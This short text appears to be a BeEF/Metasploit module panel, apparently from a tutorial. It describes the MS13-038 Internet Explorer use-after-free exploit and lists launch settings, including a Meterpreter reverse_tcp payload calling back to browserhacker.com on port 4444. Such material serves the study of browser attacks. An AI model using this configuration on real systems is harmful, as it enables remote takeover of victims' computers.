 MS13-038 Microsoft Internet Explorer CGenericElement Object Use-After-Free Vulnerability
Description: This module exploits a vulnerability found in Microsoft Internet Explorer. A
use-after-free condition occurs when a CGenericElement object is freed, but a
reference is kept on the Document and used again during rendering, an invalid
memory that's controllable is used, and allows arbitrary code execution under the
context of the user. Please note: This vulnerability has been exploited in the wild on
2013 May, in the compromise of the Department of Labor (DoL) Website.
SSL:
SSLVersion: SSL3
SSLCert:
SRVHOST: 0.0.0.0
SRVPORT: 8080
URIPATH: /beef
OBFUSCATE:
Payload: windows/meterpreter/reverse_tcp
LHOST: browserhacker.com
LPORT: 4444
EXITFUNC: process
Execute